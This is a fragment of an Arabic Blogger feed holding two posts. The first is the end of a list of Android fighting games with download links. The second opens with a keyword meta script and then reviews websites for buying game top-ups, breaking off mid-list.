وانتشارها السريع بين فئات المجتمع، إستغلت كبرى\nالشركات هذا الأمر لإنتاج وتطوير المزيد من الألعاب المشابهة للعبة الببجي والفري\nفاير مثلا، وذلك لما تحققه من أرباح خيالية من صدور وانتشار مثل هذه الألعاب في شكل\nتطبيقات على الهواتف النقالة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EMortal\nkombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eمورتال كومبات إكس هي سلسة ألعاب قوية، وتعتبر من بين أقدم ألعاب البلاي\nستايشن، صدرت عام 2005 وتعتبر من أفضل ألعاب الأندرويد في 2021 وأكترها انتشارا\nوشهرة بين أفراد المجتمع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتعتمد هذه اللعبة على مجموعة من المسلسلات والأفلام وهي عبارة عن دورة قتالية\nبدون سلاح، حيث تدور حول شخصيات يمتلكون قدرات مختلفة، أنها لعبة رائعة حقا تستحق\nالتجربة، ولقد تم اختبارها من قبل 50مليون لاعب من مختلف أنحاء العالم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wb.goog.mkx\u0026amp;hl=en\u0026amp;gl=US\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 27.6px;\"\u003EMortal kombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EResident evil\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها من أروع ألعاب الأندرويد القتالية، تتمحور قصتها حول دمار المدينة بسبب\nانفجار نووي واختطاف ابنة الرئيس أثناء سفرها إلى إحدى الجزر الإسبانية، ثم يكلف\nالرئيس حارسة الشخصي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003ELeon S. Kenned\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003Ey\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، ليبحث عن هذه الفتاة\nويعيدها إلى أهلها سالمة، ومن جهة أخرى فإن اللعبة تعطيك ميزة جميلة في بعض مراحل\nاللعبة حيث تلعب أنت بالفتاة، أي مرة تلعب بالرجل الذي يبحث عن الفتاة، ومرة تلعب\nبالفتاة التي هربت من المختطفين وتدافع عن نفسها من وحوش الزومبي والأرواح الميتة\nفي تلك المدينة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة مشهورة جدا تم تحميلها من قبل الملايين حول العالم ولا زالت تتصدر\nألعاب الأندرويد القتالية، ولازات قيد التطوير فكل مرة يظهر جزء جديد لها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة تحتوى على العديد من الألغاز التي بإمكانك حلها، والعديد من الوحوش\nالتي ستواجهها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/com-re4.sa.aptoide.com\/app\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EResident evil\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة شيقة جدا ومن أفضل الألعاب الجديدة القتالية التي يمكنك تحميلها على\nهاتفك الذكي بسهولة ومجانا، حملها الآن \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوابدء\nباللعب الممتع المليء بالإثارة والمغامرة والغموض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفكرة لعبة \"أرك\" هي أنك سوف تجد نفسك في جزيرة غامضة في عصور قديمة،\nحيث تقوم بالإشتباك مع مجموعة من البشر والحيوانات المفترسة التي ستحاول القضاء عليك\nوقتلك، وأنت تدافع عن نفسك وتقاتل كي تنجو بحياتك، ستتعرف على الكثير من الأصدقاء\nوالأماكن القديمة والشيقة، والآن كل ماعليك فعله هو تحميل اللعبة من متجر بلاي أو\nإضغط على رابط التحميل أسفله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.studiowildcard.wardrumstudios.ark\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eرابط تحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eلعبة\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهذه اللعبة الجديدة تمتلك نفس الخصائص مع لعبة الببجي، ولكنها تختلف في طريقة\nاللعب وجودة الصورة، إنها لعبة قتالية بسيطة وغير معقدة، بإمكانك تحميلها بسهولة\nومجانا ومشاركتها مع الأصدقاء.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإذا كنت تحب لعبة الببجي وتريد ألعاب مشابهة لها فهذه أفضل لعبة لك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/survivor-royale.ar.uptodown.com\/windows\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفورت نايت \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eاشتهرت هذه اللعبة جدا في الآونة الأخيرة عام 2021، حيث تتميز بطابع قتالي فيه\nالكثير من التحدي، يلعبها مجموعة من الأصدقاء ويقومون بمقاتلة بعضهم لينجو واحد\nمنهم الذي سيكون هو الفائز، هذا النمط يفضله معظم اللاعبين، كما أن هذه اللعبة\nحققت معدل 250مليون لاعب بشكل يومي، وهذا ماجعلها في الصدارة مع بعض الألعاب\nالأخرى كالببجي والفري فاير.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eسوف تقوم بجمع الأسلحة من أماكن عديدة ومحالة بقائك حيا عبر خريطة تمشي عليها،\nإنها لعبة حقيقية تستحق التجربة كل ماعليك هو الضغط على هذا الرابط لتبدأ بتحميلها\nعلى هاتفك المحمول.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.epicgames.com\/fortnite\/ar\/mobile\/android\/get-started\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003E\u003Cb\u003Eتعرف على أفضل مواقع لشحن الألعاب\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003Eكاتب المقال : عبير ربيعي.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8149969913792498658\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html","title":" أفضل 5 ألعاب قتالية للأندرويد "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5484026319051539886"},"published":{"$t":"2021-08-28T09:46:00.015-07:00"},"updated":{"$t":"2022-09-22T16:38:41.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب,شحن العاب بالعملات الرقمية,شحن ألعاب,شحن الالعاب الان,شحن العاب مجانا,طريقة شحن الالعاب,شحن الالعاب مجانا,مشاكل شحن الالعاب,العاب,هكر شحن الالعاب مجانا,شحن جواهر فري فاير مجانا,شحن الالعاب برصيد كواي,شحن الالعاب في الجزائر,شحن الالعاب عن طريق ccp,شحن العاب بنقاط التشغيل,شحن الالعاب من رصيد الهاتف,طريقة شحن العاب بالقسيمة,شحن الالعاب عبر رصيد الهاتف,شحن فري فاير مجانا,شحن الالعاب عن طريق رصيد الهاتف\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية، أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة، نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين، لا داعي للبحث كثيرا ستجد هنا ما تريد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s640\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل مواقع شحن الألعاب\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" title=\"أفضل مواقع شحن الألعاب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة، والكثير من الميزات الأخرى، تعرف عليها مع المواقع التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E1- موقع Seagm\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع موثوق في مجال شحن الألعاب الالكترونية، يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالأيتونز الخاصة بتطبيقات متجر آبل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E نتفليكس، سبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eرايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبالإضافة إلى بيع سيريالات البرامج.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص موقع شحن جواهر فري فاير\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة، إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية البرونزية: تقدم خصم 1 بالمائة عند حصولك على 700 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الفضية: تقدم خصم 2 بالمائة عند حصولك على 1500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الذهبية: تقدم خصم 3 بالمائة عند حصولك على 2500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الماسية: تقدم خصم 4 بالمائة عند حصولك على 4500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الزمرد: تقدم خصم 5 بالمائة عند حصولك على 5500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الياقوت الأزرق: تقدم خصم 6 بالمائة عند حصولك على 7000 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن ميزات الموقع الكثيرة نجد:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالموقع لا يدعم اللغة العربية، لكنه في المقابل يدعم كل الدول العربية ويمكنك التسجيل فيه مهما كانت الجنسية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيقدم أسعار شحن منخفضة مقارنة بمواقع أخرى في نفس المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتوفيره لطرق دفع عديدة متيحا الكثير من الخيارات أمام الأعضاء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع seagm\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E2- موقع MTC Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يتوفر على العديد من الخدمات هي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن الألعاب يمكنك شحنها أون لاين مثل بابجي، فري فاير، وكروس فاير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن البطاقات مثل: غوغل بلاي وسبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوخدمات أخرى تعرف عليها بزيارتك للموقع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع توفيره للعديد من طرق الدفع نجد منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبطاقات: فيزا وماستر كارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعملات الرقمية: البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوللأعضاء المصريين يمكنهم الدفع باختيار أحد الطرق التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eفوري باي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eمصاري 